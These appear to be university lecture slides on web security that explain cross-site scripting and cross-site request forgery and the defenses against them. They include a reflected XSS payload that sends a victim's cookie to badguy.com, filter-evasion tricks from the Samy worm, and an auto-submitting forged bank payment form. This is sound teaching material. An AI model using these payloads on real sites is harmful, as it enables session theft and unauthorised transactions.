Slide 1
Web Security
Nick Feamster
CS 4235
Fall 2011

Slide 2



Cross-Site Scripting Overview
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 3
The Setup
User input is echoed into HTML response.
Example: search field
  http://victim.com/search.php ? term = apple
  search.php responds with:
    <HTML> <TITLE> Search Results </TITLE>
    <BODY>
    Results for <?php echo $_GET[term] ?> :
    . . .
    </BODY> </HTML>
Is this exploitable?

Slide 4
Bad Input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
  Browser goes to victim.com/search.php
  Victim.com returns
    <HTML> Results for <script> … </script>
  Browser executes script:
    Sends badguy.com cookie for victim.com

Slide 5
So What?
Why would user click on such a link?
  Phishing email in webmail client (e.g. gmail).
  Link in doubleclick banner ad
  … many many ways to fool user into clicking
What if badguy.com gets cookie for victim.com ?
  Cookie can include session auth for victim.com
    Or other data intended only for victim.com
  Violates same origin policy

Slide 6
Much Worse
Attacker can execute arbitrary scripts in browser
Can manipulate any DOM component on victim.com
  Control links on page
  Control form fields (e.g. password field) on this page and linked pages.
    Example: MySpace.com phishing attack injects password field that sends password to bad guy.

Slide 7
Types of XSS vulnerabilities
DOM-Based (local)
  Problem exists within a page’s client-side script
Non-persistent (“reflected”)
  Data provided by a Web client is used by server-side scripts to generate a page for that user
Persistent (“stored”)
  Data provided to an application is first stored and later displayed to users in a Web page
  Potentially more serious if the page is rendered more than once

Slide 8
Example Persistent Attack
Mallory posts a message to a message board
When Bob reads the message, Mallory’s XSS steals Bob’s auth cookie
Mallory can now impersonate Bob with Bob’s auth cookie

Slide 9
Example Non-Persistent Attack
Bob’s Web site contains an XSS vulnerability
Mallory convinces Alice to click on a URL to exploit this vulnerability
The malicious script enbedded in the URL executes in Alice’s browser, as if coming from Bob’s site
This script could, e.g., email Alice’s cookie to Bob

Slide 10
MySpace.com (Samy worm)
Users can post HTML on their pages
  MySpace.com ensures HTML contains no
    <script>, <body>, onclick, <a href=javascript://>
  … but can do Javascript within CSS tags:
  <div style=“background:url(‘javascript:alert(1)’)”>
  And can hide “javascript” as “java\nscript”
With careful javascript hacking:
  Samy’s worm: infects anyone who visits an infected MySpace page … and adds Samy as a friend.
  Samy had millions of friends within 24 hours.

Slide 11
Defenses needed at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 12
Avoiding XSS Bugs
Main problem:
  Input checking is difficult --- many ways to inject scripts into HTML.
Preprocess input from user before echoing it
PHP: htmlspecialchars(string)
& → &amp; " → &quot; ' → &#039; < → &lt; > → &gt;
  htmlspecialchars(
  "<a href='test'>Test</a>", ENT_QUOTES);
  Outputs:
  &lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;

Slide 13
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
  cannot be read via document.cookie
  Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Another approach: Restrict use of cookies to some IP address
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 14
Cross Site Request Forgery

Slide 15
Overview
Server Victim
establish session
1
send forged request
4
2
3
visit server
User Victim
receive malicious page
Attack Server
Q: how long do you stay logged on to Gmail?

Slide 16
Recall: session using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 17
Cross Site Request Forgery (XSRF)
Example:
  User logs in to bank.com. Does not sign off.
  Session cookie remains in browser state
  Then user visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
  Browser sends user auth cookie with request
    Transaction will be fulfilled
Problem:
  cookie auth is insufficient when side effects can occur

Slide 18

Login CSRF

Slide 19
CSRF Defenses
Secret token
  Place nonce in page/form from honest site
  Check nonce in POST
    Confirm part of ongoing session with server
  Token in POST can be HMAC of session ID in cookie
Check referer (sic) header
  Referer header is provided by browser, not script
  Unfortunately, often filtered for privacy reasons
Use custom headers via XMLHttpRequest
  This requires global change in server apps

Slide 20
CSRF Recommendations
Login CSRF
  Strict Referer validation
  Login forms typically submit over HTTPS, not blocked
HTTPS sites, such as banking sites
  Use strict Referer validation to protect against CSRF
Other
  Use Ruby-on-Rails or other framework that implements secret token method correctly
Future
  Alternative to Referer with fewer privacy problems
  Send only on POST, send only necessary data

